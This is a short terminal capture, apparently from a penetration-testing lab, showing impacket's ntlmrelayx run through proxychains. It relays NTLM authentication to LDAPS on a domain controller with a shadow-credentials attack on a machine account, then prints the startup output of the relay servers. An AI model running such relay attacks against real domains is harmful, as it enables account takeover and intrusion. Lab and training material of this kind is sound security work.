 (root💀kali)-[~/impacket/examples]
# proxychains4 python3 ntlmrelayx.py -domain pentest.com -t ldaps://dc01.pentest.com --shadow-credentials -
-shadow-target win10-client1\$
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation

[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections